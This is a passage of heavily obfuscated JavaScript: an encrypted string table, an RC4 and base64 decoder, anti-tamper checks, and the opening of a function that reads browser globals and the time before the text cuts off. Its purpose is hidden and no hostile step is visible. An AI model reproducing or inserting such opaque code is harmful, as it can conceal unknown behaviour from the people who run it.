c\x44\x44\x73\x31\x62\x43\x72\x38\x4b\x73\x77\x37\x49\x3d','\x77\x34\x2f\x44\x74\x4d\x4b\x34\x77\x34\x6a\x44\x72\x63\x4b\x59\x77\x72\x58\x44\x6c\x42\x31\x71\x56\x41\x3d\x3d','\x77\x34\x62\x43\x73\x6a\x2f\x44\x6c\x44\x68\x79','\x41\x73\x4b\x46\x4e\x67\x3d\x3d','\x77\x37\x48\x44\x75\x69\x6f\x3d','\x77\x35\x2f\x43\x72\x38\x4f\x66','\x4b\x31\x46\x70','\x77\x72\x54\x44\x75\x63\x4f\x71\x77\x72\x35\x59\x77\x72\x46\x77\x77\x71\x41\x3d','\x43\x63\x4f\x4b\x4d\x41\x3d\x3d','\x77\x37\x45\x42\x77\x36\x34\x3d','\x62\x73\x4b\x4b\x77\x35\x51\x3d','\x77\x34\x72\x44\x76\x6e\x59\x3d','\x77\x37\x45\x4e\x77\x36\x6b\x3d','\x77\x72\x2f\x43\x72\x4d\x4b\x76','\x52\x73\x4b\x52\x62\x41\x3d\x3d','\x58\x4d\x4f\x33\x64\x77\x3d\x3d','\x62\x6a\x72\x43\x75\x53\x42\x41\x77\x34\x59\x3d','\x4b\x38\x4b\x6e\x43\x41\x3d\x3d','\x59\x4d\x4f\x52\x56\x67\x3d\x3d','\x77\x36\x35\x46\x77\x6f\x37\x44\x73\x48\x50\x44\x69\x42\x54\x44\x6e\x4d\x4b\x43\x77\x6f\x6e\x43\x68\x67\x3d\x3d','\x65\x38\x4b\x44\x58\x45\x76\x43\x69\x4d\x4b\x49\x77\x70\x58\x43\x6f\x67\x3d\x3d','\x66\x73\x4b\x44\x53\x52\x62\x43\x68\x4d\x4b\x73\x77\x35\x44\x44\x6a\x54\x6f\x5a\x43\x67\x3d\x3d','\x77\x70\x52\x6f\x54\x48\x77\x36\x77\x72\x78\x49\x77\x72\x34\x3d','\x77\x6f\x6e\x43\x74\x53\x4d\x3d','\x61\x73\x4b\x67\x58\x77\x3d\x3d','\x77\x34\x6e\x43\x68\x4d\x4f\x58','\x77\x36\x30\x5a\x77\x37\x66\x43\x73\x51\x3d\x3d','\x77\x35\x7a\x44\x76\x73\x4b\x4c\x77\x35\x48\x44\x6b\x4d\x4b\x6d\x77\x71\x51\x3d','\x77\x35\x66\x43\x6c\x73\x4f\x2b','\x4a\x53\x35\x32\x77\x36\x48\x43\x72\x68\x56\x2b\x50\x77\x59\x42\x51\x38\x4b\x59\x77\x37\x68\x4b\x77\x6f\x33\x44\x67\x30\x4d\x3d','\x77\x35\x62\x43\x72\x54\x7a\x44\x6c\x69\x55\x3d','\x4a\x47\x56\x74\x77\x71\x54\x44\x6d\x6a\x77\x68\x4a\x41\x6c\x4b\x57\x73\x4f\x64\x77\x6f\x74\x54\x77\x70\x58\x43\x6b\x41\x4c\x43\x71\x69\x48\x43\x6a\x79\x6a\x43\x70\x38\x4f\x54\x43\x77\x49\x5a\x77\x35\x41\x6d\x46\x7a\x74\x71\x53\x4d\x4f\x34\x77\x34\x6b\x6c\x77\x37\x37\x44\x6b\x43\x54\x44\x6b\x7a\x51\x3d','\x62\x69\x30\x52','\x56\x63\x4b\x7a\x66\x41\x3d\x3d','\x77\x72\x4c\x44\x76\x7a\x44\x44\x6c\x30\x45\x43','\x77\x70\x64\x67\x77\x70\x67\x65\x61\x4d\x4b\x68','\x77\x35\x4c\x44\x69\x38\x4b\x77','\x65\x38\x4b\x37\x5a\x77\x3d\x3d','\x61\x4d\x4b\x43\x51\x77\x44\x43\x6c\x73\x4b\x33\x77\x34\x76\x44\x69\x79\x6f\x3d','\x77\x36\x50\x43\x76\x4d\x4f\x30\x77\x72\x68\x59\x77\x72\x45\x3d','\x77\x36\x76\x43\x70\x38\x4f\x2f','\x77\x37\x7a\x44\x6b\x47\x77\x3d','\x4f\x52\x67\x6b\x77\x72\x49\x59','\x65\x6a\x62\x43\x6c\x51\x3d\x3d','\x51\x73\x4b\x50\x77\x70\x41\x3d','\x4d\x4d\x4b\x55\x77\x34\x35\x78\x77\x37\x44\x43\x6f\x51\x3d\x3d','\x77\x37\x74\x73\x77\x35\x74\x5a\x48\x38\x4f\x62','\x77\x72\x45\x32\x4f\x41\x3d\x3d','\x77\x72\x68\x58\x77\x36\x41\x3d','\x4f\x63\x4b\x4d\x77\x72\x30\x34\x54\x56\x51\x3d','\x77\x6f\x58\x43\x6b\x54\x6e\x43\x71\x4d\x4b\x67','\x77\x34\x72\x43\x6e\x42\x6b\x3d','\x62\x4d\x4f\x2b\x43\x51\x3d\x3d','\x4b\x63\x4b\x58\x77\x70\x4c\x43\x67\x63\x4f\x55\x77\x72\x59\x68\x50\x41\x67\x3d','\x77\x36\x46\x50\x77\x6f\x37\x44\x70\x48\x50\x44\x6b\x67\x3d\x3d','\x57\x32\x31\x49','\x4c\x38\x4b\x48\x62\x41\x3d\x3d','\x58\x63\x4b\x34\x4d\x47\x62\x44\x6e\x38\x4f\x39\x49\x41\x5a\x6c\x56\x77\x3d\x3d','\x77\x71\x7a\x44\x6e\x63\x4b\x47','\x62\x38\x4b\x37\x77\x34\x4c\x43\x73\x73\x4b\x45\x77\x70\x30\x3d','\x54\x73\x4b\x45\x77\x34\x34\x3d','\x48\x4d\x4f\x76\x50\x67\x3d\x3d','\x77\x34\x37\x43\x6e\x69\x44\x43\x73\x63\x4b\x70','\x53\x38\x4b\x6f\x77\x37\x6b\x3d','\x55\x63\x4b\x33\x77\x36\x49\x3d','\x4a\x63\x4b\x7a\x5a\x67\x3d\x3d','\x63\x44\x73\x6f\x64\x6c\x4c\x44\x73\x30\x72\x43\x72\x51\x3d\x3d','\x58\x6b\x52\x50','\x63\x56\x2f\x44\x6d\x77\x3d\x3d','\x5a\x4d\x4f\x6e\x42\x73\x4b\x38\x77\x71\x33\x43\x70\x38\x4b\x7a\x77\x6f\x62\x43\x6a\x4d\x4b\x69\x77\x35\x45\x38\x77\x71\x6c\x5a\x63\x38\x4b\x70','\x59\x73\x4f\x76\x66\x54\x62\x43\x70\x63\x4f\x74','\x45\x63\x4b\x74\x77\x6f\x4d\x3d','\x47\x44\x62\x44\x70\x41\x3d\x3d','\x56\x38\x4b\x75\x77\x35\x55\x3d','\x77\x35\x48\x44\x6f\x42\x72\x43\x67\x38\x4f\x72\x43\x73\x4f\x62\x77\x71\x50\x44\x72\x4d\x4f\x4c\x77\x37\x6f\x59\x77\x6f\x58\x44\x6b\x68\x59\x7a\x77\x72\x6b\x3d','\x77\x72\x6c\x57\x77\x35\x44\x44\x76\x7a\x62\x44\x68\x6c\x50\x44\x67\x38\x4f\x46','\x5a\x63\x4f\x46\x66\x73\x4b\x46\x65\x77\x3d\x3d','\x66\x31\x6c\x4f\x77\x37\x77\x30\x77\x72\x4c\x44\x6b\x77\x3d\x3d','\x53\x54\x67\x6a','\x64\x44\x67\x4f\x5a\x55\x6e\x44\x74\x48\x76\x43\x72\x38\x4b\x6e\x77\x72\x76\x44\x69\x38\x4b\x58\x55\x31\x6a\x43\x69\x6e\x41\x79\x77\x34\x56\x44\x77\x35\x31\x69\x55\x6a\x6e\x44\x6a\x38\x4f\x47\x77\x34\x58\x43\x70\x6c\x73\x2f\x66\x73\x4f\x6c\x51\x42\x5a\x4b\x77\x35\x62\x44\x6f\x67\x3d\x3d','\x77\x37\x2f\x43\x74\x63\x4f\x76\x77\x72\x68\x46\x77\x72\x63\x2b','\x65\x73\x4f\x51\x66\x4d\x4b\x4c\x65\x38\x4b\x38','\x57\x43\x58\x43\x74\x41\x3d\x3d','\x52\x43\x4d\x6f','\x77\x70\x2f\x43\x6c\x54\x76\x43\x75\x73\x4b\x78\x77\x70\x67\x3d','\x55\x73\x4b\x6f\x56\x51\x3d\x3d','\x43\x30\x74\x5a\x4f\x63\x4f\x6f\x77\x35\x33\x43\x72\x73\x4f\x45\x77\x72\x52\x6a\x77\x37\x6a\x44\x6b\x63\x4b\x4a\x77\x34\x30\x6f\x77\x36\x64\x6d\x55\x63\x4b\x62\x77\x70\x37\x43\x6f\x51\x3d\x3d','\x77\x70\x35\x39\x77\x70\x38\x4b\x61\x4d\x4b\x36','\x51\x73\x4b\x35\x77\x36\x51\x3d','\x4d\x4d\x4b\x59\x53\x38\x4f\x46\x77\x72\x66\x44\x6b\x73\x4b\x35\x55\x52\x59\x43\x77\x34\x38\x71\x64\x6b\x6e\x43\x73\x63\x4b\x2f\x77\x70\x6b\x39\x5a\x79\x2f\x43\x6e\x73\x4f\x4a\x77\x36\x77\x6e\x77\x72\x6a\x43\x68\x77\x3d\x3d','\x56\x45\x50\x44\x6c\x51\x3d\x3d','\x64\x44\x67\x4f\x5a\x55\x6e\x44\x74\x46\x63\x3d','\x77\x71\x38\x67\x4f\x4d\x4b\x62\x77\x70\x37\x43\x70\x67\x3d\x3d','\x77\x34\x4a\x78\x48\x58\x56\x70\x77\x71\x63\x64\x77\x72\x44\x43\x67\x41\x3d\x3d','\x77\x36\x52\x35\x77\x35\x6c\x58\x48\x77\x3d\x3d','\x53\x38\x4f\x6f\x56\x67\x3d\x3d','\x77\x34\x76\x44\x71\x6c\x39\x75\x44\x73\x4b\x2f\x53\x73\x4b\x73\x77\x6f\x73\x3d','\x61\x38\x4b\x62\x77\x34\x4e\x34\x77\x36\x33\x43\x70\x63\x4f\x38\x77\x35\x64\x42\x77\x72\x67\x38\x42\x78\x56\x46\x51\x73\x4b\x5a\x77\x70\x54\x44\x73\x63\x4b\x52\x77\x72\x4d\x55','\x63\x4d\x4b\x4b\x77\x37\x45\x3d','\x77\x34\x6a\x44\x71\x38\x4b\x54\x77\x36\x7a\x44\x6a\x51\x3d\x3d','\x65\x6c\x4a\x45\x77\x37\x34\x34\x77\x70\x55\x3d','\x64\x79\x51\x58\x61\x31\x51\x3d','\x63\x38\x4b\x30\x77\x36\x77\x3d','\x58\x47\x4a\x6f','\x5a\x4d\x4b\x63\x77\x34\x74\x34\x77\x37\x76\x43\x69\x38\x4f\x33','\x64\x42\x6b\x6c\x77\x71\x38\x3d','\x66\x57\x7a\x43\x74\x4d\x4b\x4a\x4a\x6c\x64\x32','\x46\x63\x4b\x6a\x4f\x6d\x66\x44\x6e\x4d\x4f\x79\x4a\x77\x31\x6b','\x4e\x63\x4f\x68\x43\x63\x4b\x31\x77\x72\x66\x43\x6f\x41\x3d\x3d','\x77\x36\x6a\x44\x69\x63\x4f\x46','\x55\x4d\x4f\x64\x4c\x48\x68\x49\x77\x36\x55\x66\x77\x72\x33\x43\x74\x4d\x4f\x67\x77\x34\x6a\x44\x72\x56\x51\x63\x77\x34\x2f\x43\x71\x73\x4b\x43\x77\x6f\x67\x73\x49\x52\x44\x44\x73\x54\x50\x44\x69\x53\x68\x6d\x77\x71\x66\x44\x6a\x31\x58\x44\x6b\x51\x7a\x43\x71\x6c\x68\x48','\x4d\x56\x66\x44\x6e\x7a\x31\x75\x77\x37\x4a\x4e','\x63\x4d\x4f\x63\x66\x73\x4b\x4a\x59\x63\x4b\x31\x77\x6f\x5a\x64','\x46\x55\x67\x4d\x4f\x38\x4f\x35\x77\x34\x66\x43\x6c\x4d\x4f\x50\x77\x72\x68\x2b\x77\x71\x72\x44\x6b\x51\x3d\x3d','\x51\x6d\x7a\x43\x6c\x41\x3d\x3d','\x45\x63\x4b\x66\x4f\x41\x3d\x3d','\x4d\x4d\x4b\x59\x53\x38\x4f\x46\x77\x72\x66\x44\x6b\x73\x4b\x35\x55\x52\x59\x43\x77\x34\x38\x3d','\x4c\x4d\x4b\x52\x55\x4d\x4f\x46\x77\x71\x72\x44\x6c\x41\x3d\x3d','\x77\x37\x58\x43\x6f\x73\x4f\x63','\x77\x36\x2f\x44\x71\x38\x4b\x47','\x63\x38\x4b\x33\x77\x36\x6c\x49\x77\x71\x62\x44\x6c\x38\x4b\x5a\x56\x42\x6a\x44\x6f\x4d\x4f\x77','\x64\x53\x63\x6f\x77\x37\x37\x44\x71\x77\x41\x6c\x4c\x51\x3d\x3d','\x65\x6e\x50\x44\x6f\x63\x4f\x4a\x77\x34\x68\x46\x77\x70\x6f\x62\x77\x36\x50\x44\x6c\x41\x3d\x3d','\x77\x71\x76\x44\x71\x54\x76\x44\x67\x6e\x51\x4e\x77\x34\x34\x67\x77\x6f\x55\x3d','\x77\x6f\x66\x43\x6c\x53\x62\x43\x71\x51\x3d\x3d','\x61\x6e\x66\x44\x74\x63\x4f\x4d\x77\x34\x35\x55','\x63\x38\x4f\x43\x64\x63\x4b\x58','\x77\x71\x34\x71\x4e\x4d\x4b\x56\x77\x6f\x62\x43\x71\x77\x3d\x3d','\x59\x55\x56\x55\x62\x55\x4d\x33\x47\x67\x3d\x3d','\x77\x6f\x4c\x43\x6f\x6a\x4d\x3d','\x55\x53\x77\x57','\x58\x45\x76\x43\x73\x51\x3d\x3d','\x52\x38\x4b\x6b\x63\x51\x3d\x3d','\x77\x71\x4c\x43\x75\x79\x55\x3d','\x56\x47\x74\x58','\x50\x73\x4b\x34\x77\x37\x31\x42\x77\x71\x48\x44\x6c\x73\x4b\x79\x45\x51\x58\x44\x6f\x73\x4b\x73\x77\x35\x4c\x43\x6a\x30\x34\x36\x64\x77\x3d\x3d','\x77\x72\x63\x71\x42\x63\x4b\x49\x77\x70\x6a\x43\x70\x38\x4f\x67\x77\x37\x49\x3d','\x77\x37\x70\x41\x77\x37\x51\x3d','\x77\x34\x76\x44\x6f\x77\x62\x43\x69\x67\x3d\x3d','\x51\x38\x4f\x54\x4e\x77\x3d\x3d','\x63\x63\x4b\x64\x56\x68\x7a\x43\x6d\x30\x62\x44\x6d\x38\x4b\x58\x77\x35\x38\x3d','\x59\x52\x51\x2f\x77\x72\x51\x4a\x63\x67\x3d\x3d','\x77\x70\x35\x73\x57\x47\x41\x36\x77\x72\x70\x5a\x77\x71\x50\x44\x67\x32\x62\x43\x67\x63\x4b\x6d\x77\x36\x31\x6c\x77\x72\x51\x44','\x77\x37\x6e\x43\x75\x4d\x4f\x32\x77\x71\x70\x4a','\x44\x55\x4a\x43\x4f\x73\x4f\x75\x77\x34\x45\x3d','\x77\x70\x35\x73\x57\x47\x41\x36\x77\x72\x70\x5a\x77\x71\x50\x44\x67\x32\x62\x43\x6c\x73\x4b\x7a\x77\x37\x4e\x50\x77\x72\x6f\x63\x58\x67\x3d\x3d','\x65\x4d\x4f\x72\x66\x79\x54\x43\x74\x41\x3d\x3d','\x77\x35\x72\x44\x71\x38\x4b\x50\x77\x34\x76\x44\x6d\x4d\x4b\x6d\x77\x71\x51\x3d','\x63\x63\x4b\x48\x53\x46\x66\x43\x69\x4d\x4b\x4f\x77\x6f\x54\x43\x76\x7a\x41\x6d\x77\x70\x2f\x44\x69\x51\x67\x5a\x77\x72\x62\x44\x6d\x63\x4f\x51\x77\x6f\x78\x36\x77\x35\x38\x56\x45\x4d\x4b\x59\x77\x34\x62\x44\x6f\x4d\x4f\x79\x4c\x67\x3d\x3d'];(function(_0x4839fa,_0x2cedaa){var _0x32f2d2=function(_0x41b231){while(--_0x41b231){_0x4839fa['\x70\x75\x73\x68'](_0x4839fa['\x73\x68\x69\x66\x74']());}};var _0x223950=function(){var _0x5cf3b8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47022d,_0x3b4249,_0x8c0c37,_0x32fe31){_0x32fe31=_0x32fe31||{};var _0x100a9f=_0x3b4249+'\x3d'+_0x8c0c37;var _0x13affd=0x0;for(var _0x13affd=0x0,_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];_0x13affd<_0x21b2db;_0x13affd++){var _0x4fcb3b=_0x47022d[_0x13affd];_0x100a9f+='\x3b\x20'+_0x4fcb3b;var _0x148161=_0x47022d[_0x4fcb3b];_0x47022d['\x70\x75\x73\x68'](_0x148161);_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];if(_0x148161!==!![]){_0x100a9f+='\x3d'+_0x148161;}}_0x32fe31['\x63\x6f\x6f\x6b\x69\x65']=_0x100a9f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x13f375,_0x68a615){_0x13f375=_0x13f375||function(_0x467dfc){return _0x467dfc;};var _0x1cc7eb=_0x13f375(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x68a615['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd060=function(_0x1e1eb2,_0x5cac06){_0x1e1eb2(++_0x5cac06);};_0x4fd060(_0x32f2d2,_0x2cedaa);return _0x1cc7eb?decodeURIComponent(_0x1cc7eb[0x1]):undefined;}};var _0x3b412a=function(){var _0x341744=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x341744['\x74\x65\x73\x74'](_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3b412a;var _0x16c6aa='';var _0x4646e6=_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4646e6){_0x5cf3b8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4646e6){_0x16c6aa=_0x5cf3b8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x223950();}(_0xce7b,0xd4));var _0xbce7=function(_0x4839fa,_0x2cedaa){_0x4839fa=_0x4839fa-0x0;var _0x32f2d2=_0xce7b[_0x4839fa];if(_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27e511=function(){return this;};var _0x223950=_0x27e511();var _0x5cf3b8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x223950['\x61\x74\x6f\x62']||(_0x223950['\x61\x74\x6f\x62']=function(_0x47022d){var _0x3b4249=String(_0x47022d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8c0c37=0x0,_0x32fe31,_0x100a9f,_0x334d9b=0x0,_0x13affd='';_0x100a9f=_0x3b4249['\x63\x68\x61\x72\x41\x74'](_0x334d9b++);~_0x100a9f&&(_0x32fe31=_0x8c0c37%0x4?_0x32fe31*0x40+_0x100a9f:_0x100a9f,_0x8c0c37++%0x4)?_0x13affd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x32fe31>>(-0x2*_0x8c0c37&0x6)):0x0){_0x100a9f=_0x5cf3b8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x100a9f);}return _0x13affd;});}());var _0x21b2db=function(_0x4fcb3b,_0x148161){var _0x13f375=[],_0x68a615=0x0,_0x467dfc,_0x1cc7eb='',_0x4fd060='';_0x4fcb3b=atob(_0x4fcb3b);for(var _0x1e1eb2=0x0,_0x5cac06=_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x1e1eb2<_0x5cac06;_0x1e1eb2++){_0x4fd060+='\x25'+('\x30\x30'+_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e1eb2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4fcb3b=decodeURIComponent(_0x4fd060);for(var _0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x13f375[_0x3b412a]=_0x3b412a;}for(_0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x68a615=(_0x68a615+_0x13f375[_0x3b412a]+_0x148161['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b412a%_0x148161['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;}_0x3b412a=0x0;_0x68a615=0x0;for(var _0x341744=0x0;_0x341744<_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x341744++){_0x3b412a=(_0x3b412a+0x1)%0x100;_0x68a615=(_0x68a615+_0x13f375[_0x3b412a])%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;_0x1cc7eb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x341744)^_0x13f375[(_0x13f375[_0x3b412a]+_0x13f375[_0x68a615])%0x100]);}return _0x1cc7eb;};_0xbce7['\x72\x63\x34']=_0x21b2db;_0xbce7['\x64\x61\x74\x61']={};_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x16c6aa=_0xbce7['\x64\x61\x74\x61'][_0x4839fa];if(_0x16c6aa===undefined){if(_0xbce7['\x6f\x6e\x63\x65']===undefined){var _0x4646e6=function(_0x1b15df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1b15df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x473eaf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x473eaf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x379c82){if(!Boolean(~_0x379c82)){return _0x379c82;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x313f53){for(var _0x2891dc=0x0,_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2891dc<_0x4fbae4;_0x2891dc++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x313f53(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4646e6(_0xbce7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbce7['\x6f\x6e\x63\x65']=!![];}_0x32f2d2=_0xbce7['\x72\x63\x34'](_0x32f2d2,_0x2cedaa);_0xbce7['\x64\x61\x74\x61'][_0x4839fa]=_0x32f2d2;}else{_0x32f2d2=_0x16c6aa;}return _0x32f2d2;};(function(){var _0x4cb795=function(){var _0x4839fa=!![];return function(_0x2cedaa,_0x32f2d2){var _0x41b231=_0x4839fa?function(){if(_0x32f2d2){var _0xc69bf4=_0x32f2d2['\x61\x70\x70\x6c\x79'](_0x2cedaa,arguments);_0x32f2d2=null;return _0xc69bf4;}}:function(){};_0x4839fa=![];return _0x41b231;};}();var _0x3573de={'\x7a\x45\x76':function _0x3ea37e(_0x2f3963,_0x4355a0){return _0x2f3963(_0x4355a0);},'\x45\x4a\x54':function _0x4cf554(_0x366d3b,_0x4ecaf6){return _0x366d3b<_0x4ecaf6;},'\x43\x49\x59':function _0x19e56f(_0xc70989){return _0xc70989();},'\x62\x48\x68':function _0x15c513(_0x70030,_0x3f0964){return _0x70030+_0x3f0964;},'\x57\x6c\x79':function _0x282545(_0x3a3bf3,_0x40a624){return _0x3a3bf3*_0x40a624;},'\x50\x76\x45':function _0x4237cc(_0xc4fdc7,_0x2c8355){return _0xc4fdc7+_0x2c8355;},'\x50\x4e\x57':function _0x1ac6a1(_0x4e4c8f,_0x462238){return _0x4e4c8f!==_0x462238;},'\x58\x79\x6d':function _0x48948d(_0x5b5003,_0x423963){return _0x5b5003+_0x423963;},'\x6d\x51\x48':function _0x1d8ee8(_0x16d279,_0x164f55){return _0x16d279/_0x164f55;},'\x74\x7a\x4d':function _0x37f9b0(_0x5a9f1b,_0xa19257){return _0x5a9f1b===_0xa19257;},'\x58\x75\x6a':function _0x56750e(_0x3b252c,_0x507633){return _0x3b252c%_0x507633;},'\x77\x4c\x78':function _0x2f7503(_0x47a7e1,_0x290422){return _0x47a7e1>_0x290422;},'\x4d\x74\x6d':function _0x16518d(_0x3dd060,_0x50ec52){return _0x3dd060-_0x50ec52;},'\x53\x66\x44':function _0x37aaa7(_0x26ebbd){return _0x26ebbd();},'\x6e\x52\x47':function _0x50fef4(_0x1d6226,_0x33942c){return _0x1d6226==_0x33942c;},'\x4e\x53\x49':function _0x2717bb(_0x50d3e2,_0x132fdc){return _0x50d3e2==_0x132fdc;},'\x59\x78\x62':function _0x4f6366(_0x5869f9,_0x1f2059){return _0x5869f9%_0x1f2059;},'\x7a\x61\x45':function _0xb5485f(_0x350f59,_0x20acb4){return _0x350f59/_0x20acb4;},'\x56\x66\x7a':function _0x1f46bc(_0x2503d8,_0x40c5c7){return _0x2503d8|_0x40c5c7;},'\x65\x4a\x6b':function _0x35a99a(_0x18028a,_0x1c7ed9){return _0x18028a/_0x1c7ed9;},'\x56\x6e\x79':function _0x21f7c6(_0x297c49,_0xb0e90){return _0x297c49(_0xb0e90);},'\x68\x64\x46':function _0x482070(_0x435a54,_0x1f4319){return _0x435a54(_0x1f4319);},'\x6f\x62\x66':function _0x214138(_0x268837,_0x1a9430){return _0x268837+_0x1a9430;},'\x66\x61\x46':function _0x4910d0(_0x30274f,_0x5caca4){return _0x30274f+_0x5caca4;},'\x54\x6f\x79':function _0x259a9a(_0x58266a,_0x73f18f){return _0x58266a<_0x73f18f;}};var _0x1b2854=this[_0xbce7('0x0', '\x5a\x6c\x51\x30')];var _0x4c24fc=_0x1b2854[_0xbce7('0x1', '\x31\x39\x5d\x6f')];var _0xb6a854='';var _0x29df3a='';if(_0x3573de[_0xbce7('0x2', '\x41\x53\x24\x5e')](typeof _0x1b2854[_0xbce7('0x3', '\x75\x66\x5b\x69')],_0xbce7('0x4', '\x24\x2a\x36\x33'))){_0xb6a854=_0x1b2854[_0xbce7('0x5', '\x41\x66\x62\x6d')];_0x29df3a=_0xb6a854[_0xbce7('0x6', '\x4c\x34\x6d\x62')];}var _0x5c53ee=_0x1b2854[_0xbce7('0x7', '\x70\x4b\x26\x70')];var _0x567d19=_0x1b2854[_0xbce7('0x8', '\x32\x44\x36\x42')];var _0x451fd1=new _0x1b2854[_0xbce7('0x9', '\x24\x2a\x36\x33')]()[_0xbce7('0xa', '\x23\x57\x52\x41')]();var _0x3a7fea='';function _0x2c0035(_0x56fa58){var _0x9c2bbd={'\x4c\x56\x61':function _0x50f3f3(_0x351fe6,_0x368c07){return _0x351fe6<_0x368c07;},'\x5a\x46\x55':function _0x546113(_0x2f9d1a,_0x526ffa){return _0x2f9d1a==_0x526ffa;},'\x6c\x66\x65':function _0x328f5b(_0x2fd31b,_0x1cf09f){return _0x2fd31b>>_0x1cf09f;},'\x76\x71\x7a':function _0x1a5689(_0xe58651,_0x26bb66){return _0xe58651|_0x26bb66;},'\x55\x76\x65':function _0x12bb61(_0x5b8f01,_0x14bbbc){return _0x5b8f01<<_0x14bbbc;},'\x48\x73\x66':function _0x488c6a(_0x120733,_0x336fa3){return _0x120733&_0x336fa3;},'\x76\x46\x76':function _0x3ebf2c(_0x578135,_0x45217e){return _0x578135>>_0x45217e;},'\x65\x49\x49':function _0xd99915(_0x482f7b,_0x524c81){return 